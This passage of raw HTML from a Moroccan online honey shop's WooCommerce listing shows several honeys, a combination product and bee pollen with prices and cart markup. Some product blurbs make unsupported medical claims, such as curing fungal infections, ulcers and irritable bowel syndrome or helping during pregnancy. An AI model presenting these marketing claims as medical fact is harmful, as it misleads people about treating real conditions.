<div class="woocommerce-short-description">Avantages du miel Lavande Cela aide à dormir paisiblement. Élimine les coliques et expulse les gaz. Aide à soulager le syndrome du côlon irritable et facilite…</div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="https://abeilledemnat.com/produit/miel-lavande/" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_variable add_to_cart_button" data-product_id="3032" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Miel Lavande&rdquo;" rel="nofollow" data-text="Choix des options" data-title="Miel Lavande" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3032" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3032,&quot;item_id&quot;:3032,&quot;item_name&quot;:&quot;Miel Lavande&quot;,&quot;sku&quot;:3032,&quot;price&quot;:48,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miel&quot;,&quot;id&quot;:3032,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/miel-lavande\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:17,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-3030 status-publish instock product_cat-miel has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail product-thumbnails--slider swiper-container"><div class="swiper-wrapper"><a href="https://abeilledemnat.com/produit/miel-herbes-des-montagnes/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2024/03/MIEL-MONTAGNE.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MIEL les herbes des montagnes" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2024/03/MIEL-MONTAGNE.jpg 1000w, https://abeilledemnat.com/wp-content/uploads/2024/03/MIEL-MONTAGNE-300x300.jpg 300w, https://abeilledemnat.com/wp-content/uploads/2024/03/MIEL-MONTAGNE-150x150.jpg 150w, https://abeilledemnat.com/wp-content/uploads/2024/03/MIEL-MONTAGNE-768x768.jpg 768w, https://abeilledemnat.com/wp-content/uploads/2024/03/MIEL-MONTAGNE-90x90.jpg 90w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/miel-herbes-des-montagnes/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2021/10/01-18-1000x1000.jpg" data-src="https://abeilledemnat.com/wp-content/uploads/2021/10/01-18-1000x1000.jpg" width="1000" height="1000" alt="Miel Herbes des Montagnes" class="swiper-lazy"><div class="product-loop__variation--image"></div></a></div><span class="durotan-svg-icon durotan-product-loop-swiper-prev durotan-swiper-button"><svg	viewBox="0 0 64 64"><path d="M19.8,32.7c-0.4-0.4-0.4-1,0-1.4L47.1,2.5C47.6,1.9,47.6,1,47,0.4s-1.6-0.5-2.1,0.1L17.6,29.2c-1.4,1.5-1.4,4,0,5.5 l27.3,28.8c0.3,0.3,0.7,0.5,1.1,0.5c0.4,0,0.7-0.1,1-0.4c0.6-0.6,0.6-1.5,0.1-2.1L19.8,32.7z"/></svg></span><span class="durotan-svg-icon durotan-product-loop-swiper-next durotan-swiper-button"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M46.4,29.2L19.1,0.5c-0.6-0.6-1.5-0.6-2.1-0.1c-0.6,0.6-0.6,1.5-0.1,2.1l27.3,28.8c0.4,0.4,0.4,1,0,1.4L16.9,61.5c-0.6,0.6-0.5,1.6,0.1,2.1c0.3,0.3,0.7,0.4,1,0.4c0.4,0,0.8-0.2,1.1-0.5l27.3-28.8C47.8,33.2,47.8,30.8,46.4,29.2z"/></svg></span><div class="swiper-pagination"></div></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=3030" data-quantity="1" data-product_id="3030" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Miel Herbes des Montagnes&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/miel-herbes-des-montagnes/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Miel Herbes des Montagnes</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-30310" data-img="https://abeilledemnat.com/wp-content/uploads/2024/03/MIEL-MONTAGNE.jpg"></div>
	<span class="price"><ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi>320,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></ins></span>
<div class="woocommerce-short-description">Avantages du miel Herbes des Montagnes Il protège le miel aux herbes de montagne de l'allergie thoracique et traite également les symptômes de la toux…</div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="https://abeilledemnat.com/produit/miel-herbes-des-montagnes/" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_variable add_to_cart_button" data-product_id="3030" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Miel Herbes des Montagnes&rdquo;" rel="nofollow" data-text="Choix des options" data-title="Miel Herbes des Montagnes" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3030" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3030,&quot;item_id&quot;:3030,&quot;item_name&quot;:&quot;Miel Herbes des Montagnes&quot;,&quot;sku&quot;:3030,&quot;price&quot;:80,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miel&quot;,&quot;id&quot;:3030,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/miel-herbes-des-montagnes\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:18,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-2887 status-publish instock product_cat-miel has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail product-thumbnails--slider swiper-container"><div class="swiper-wrapper"><a href="https://abeilledemnat.com/produit/miel-jujubier/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2021/10/01-8-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Miel de Jujubier" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2021/10/01-8-1000x1000.jpg 1000w, https://abeilledemnat.com/wp-content/uploads/2021/10/01-8-150x150.jpg 150w, https://abeilledemnat.com/wp-content/uploads/2021/10/01-8-90x90.jpg 90w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/miel-jujubier/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2021/10/01-30-1000x1000.jpg" data-src="https://abeilledemnat.com/wp-content/uploads/2021/10/01-30-1000x1000.jpg" width="1000" height="1000" alt="Miel de Jujubier" class="swiper-lazy"><div class="product-loop__variation--image"></div></a></div><span class="durotan-svg-icon durotan-product-loop-swiper-prev durotan-swiper-button"><svg	viewBox="0 0 64 64"><path d="M19.8,32.7c-0.4-0.4-0.4-1,0-1.4L47.1,2.5C47.6,1.9,47.6,1,47,0.4s-1.6-0.5-2.1,0.1L17.6,29.2c-1.4,1.5-1.4,4,0,5.5 l27.3,28.8c0.3,0.3,0.7,0.5,1.1,0.5c0.4,0,0.7-0.1,1-0.4c0.6-0.6,0.6-1.5,0.1-2.1L19.8,32.7z"/></svg></span><span class="durotan-svg-icon durotan-product-loop-swiper-next durotan-swiper-button"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M46.4,29.2L19.1,0.5c-0.6-0.6-1.5-0.6-2.1-0.1c-0.6,0.6-0.6,1.5-0.1,2.1l27.3,28.8c0.4,0.4,0.4,1,0,1.4L16.9,61.5c-0.6,0.6-0.5,1.6,0.1,2.1c0.3,0.3,0.7,0.4,1,0.4c0.4,0,0.8-0.2,1.1-0.5l27.3-28.8C47.8,33.2,47.8,30.8,46.4,29.2z"/></svg></span><div class="swiper-pagination"></div></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=2887" data-quantity="1" data-product_id="2887" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Miel de Jujubier&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/miel-jujubier/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Miel de Jujubier</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-28880" data-img="https://abeilledemnat.com/wp-content/uploads/2021/10/01-8-683x1024.jpg"></div>
	<span class="price"><ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi>330,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></ins></span>
<div class="woocommerce-short-description">Avantages du miel Jujubier Antimicrobien Traiter les infections fongiques Antiviral Faciliter le cycle menstruel Il aide également pendant la grossesse.</div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="https://abeilledemnat.com/produit/miel-jujubier/" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_variable add_to_cart_button" data-product_id="2887" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Miel de Jujubier&rdquo;" rel="nofollow" data-text="Choix des options" data-title="Miel de Jujubier" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2887" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2887,&quot;item_id&quot;:2887,&quot;item_name&quot;:&quot;Miel de Jujubier&quot;,&quot;sku&quot;:2887,&quot;price&quot;:89,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miel&quot;,&quot;id&quot;:2887,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/miel-jujubier\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:19,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-3042 status-publish last instock product_cat-produits-de-la-ruche has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail product-thumbnails--slider swiper-container"><div class="swiper-wrapper"><a href="https://abeilledemnat.com/produit/la-recette-royale-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2021/10/01-13-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="COMBINAISON QUADRUPLE 01 13" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2021/10/01-13-1000x1000.jpg 1000w, https://abeilledemnat.com/wp-content/uploads/2021/10/01-13-150x150.jpg 150w, https://abeilledemnat.com/wp-content/uploads/2021/10/01-13-90x90.jpg 90w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/la-recette-royale-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2021/10/01-38-1000x1000.jpg" data-src="https://abeilledemnat.com/wp-content/uploads/2021/10/01-38-1000x1000.jpg" width="1000" height="1000" alt="COMBINAISON QUADRUPLE" class="swiper-lazy"><div class="product-loop__variation--image"></div></a></div><span class="durotan-svg-icon durotan-product-loop-swiper-prev durotan-swiper-button"><svg	viewBox="0 0 64 64"><path d="M19.8,32.7c-0.4-0.4-0.4-1,0-1.4L47.1,2.5C47.6,1.9,47.6,1,47,0.4s-1.6-0.5-2.1,0.1L17.6,29.2c-1.4,1.5-1.4,4,0,5.5 l27.3,28.8c0.3,0.3,0.7,0.5,1.1,0.5c0.4,0,0.7-0.1,1-0.4c0.6-0.6,0.6-1.5,0.1-2.1L19.8,32.7z"/></svg></span><span class="durotan-svg-icon durotan-product-loop-swiper-next durotan-swiper-button"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M46.4,29.2L19.1,0.5c-0.6-0.6-1.5-0.6-2.1-0.1c-0.6,0.6-0.6,1.5-0.1,2.1l27.3,28.8c0.4,0.4,0.4,1,0,1.4L16.9,61.5c-0.6,0.6-0.5,1.6,0.1,2.1c0.3,0.3,0.7,0.4,1,0.4c0.4,0,0.8-0.2,1.1-0.5l27.3-28.8C47.8,33.2,47.8,30.8,46.4,29.2z"/></svg></span><div class="swiper-pagination"></div></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=3042" data-quantity="1" data-product_id="3042" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;COMBINAISON QUADRUPLE&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/la-recette-royale-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">COMBINAISON QUADRUPLE</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-30430" data-img="https://abeilledemnat.com/wp-content/uploads/2021/10/01-13-683x1024.jpg"></div>
	<span class="price"><ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi>590,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></ins></span>
<div class="woocommerce-short-description">Avantages de La recette royale Renforce l'immunité du corps et le protège des maladies et des virus. Traite les maladies du système digestif (ulcères gastriques…</div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="https://abeilledemnat.com/produit/la-recette-royale-2/" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_variable add_to_cart_button" data-product_id="3042" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;COMBINAISON QUADRUPLE&rdquo;" rel="nofollow" data-text="Choix des options" data-title="COMBINAISON QUADRUPLE" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3042" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3042,&quot;item_id&quot;:3042,&quot;item_name&quot;:&quot;COMBINAISON QUADRUPLE&quot;,&quot;sku&quot;:3042,&quot;price&quot;:145,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Produits De La Ruche&quot;,&quot;id&quot;:3042,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/la-recette-royale-2\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:20,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-3027 status-publish first instock product_cat-produits-de-la-ruche has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail product-thumbnails--slider swiper-container"><div class="swiper-wrapper"><a href="https://abeilledemnat.com/produit/pollen-dabeille/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2021/10/01-9-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pollen D&#039;abeille" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2021/10/01-9-1000x1000.jpg 1000w, https://abeilledemnat.com/wp-content/uploads/2021/10/01-9-150x150.jpg 150w, https://abeilledemnat.com/wp-content/uploads/2021/10/01-9-90x90.jpg 90w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/pollen-dabeille/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2021/10/01-51-1000x1000.jpg" data-src="https://abeilledemnat.com/wp-content/uploads/2021/10/01-51-1000x1000.jpg" width="1000" height="1000" alt="Pollen D&#039;abeille" class="swiper-lazy"><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/pollen-dabeille/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2021/10/Pollen-dabeille1-1000x1000.png" data-src="https://abeilledemnat.com/wp-content/uploads/2021/10/Pollen-dabeille1-1000x1000.png" width="1000" height="1000" alt="Pollen D&#039;abeille" class="swiper-lazy"><div class="product-loop__variation--image"></div></a></div><span class="durotan-svg-icon durotan-product-loop-swiper-prev durotan-swiper-button"><svg	viewBox="0 0 64 64"><path d="M19.8,32.7c-0.4-0.4-0.4-1,0-1.4L47.1,2.5C47.6,1.9,47.6,1,47,0.4s-1.6-0.5-2.1,0.1L17.6,29.2c-1.4,1.5-1.4,4,0,5.5 l27.3,28.8c0.3,0.3,0.7,0.5,1.1,0.5c0.4,0,0.7-0.1,1-0.4c0.6-0.6,0.6-1.5,0.1-2.1L19.8,32.7z"/></svg></span><span class="durotan-svg-icon durotan-product-loop-swiper-next durotan-swiper-button"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M46.4,29.2L19.1,0.5c-0.6-0.6-1.5-0.6-2.1-0.1c-0.6,0.6-0.6,1.5-0.1,2.1l27.3,28.8c0.4,0.4,0.4,1,0,1.4L16.9,61.5c-0.6,0.6-0.5,1.6,0.1,2.1c0.3,0.3,0.7,0.4,1,0.4c0.4,0,0.8-0.2,1.1-0.5l27.3-28.8C47.8,33.2,47.8,30.8,46.4,29.2z"/></svg></span><div class="swiper-pagination"></div></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=3027" data-quantity="1" data-product_id="3027" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Pollen D&#039;abeille&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/pollen-dabeille/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pollen D&#8217;abeille</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-30280" data-img="https://abeilledemnat.com/wp-content/uploads/2021/10/01-9-683x1024.jpg"></div>
	<span class="price"><ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi>195,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></ins></span>
<div class="woocommerce-short-description"></div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="https://abeilledemnat.com/produit/pollen-dabeille/" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_variable add_to_cart_button" data-product_id="3027" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Pollen D&#039;abeille&rdquo;" rel="nofollow" data-text="Choix des options" data-title="Pollen D&#039;abeille" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3027" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3027,&quot;item_id&quot;:3027,&quot;item_name&quot;:&quot;Pollen D&#039;abeille&quot;,&quot;sku&quot;:3027,&quot;price&quot;:95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Produits De La Ruche&quot;,&quot;id&quot;:3027,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/pollen-dabeille\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:21,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-3056 status-publish instock product_cat-produits-culinaires has-post-thumbnail shipping-taxable purchasable product-type-variable">
